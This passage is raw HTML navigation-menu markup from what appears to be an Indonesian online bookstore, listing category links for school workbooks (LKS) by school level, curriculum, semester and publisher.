			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
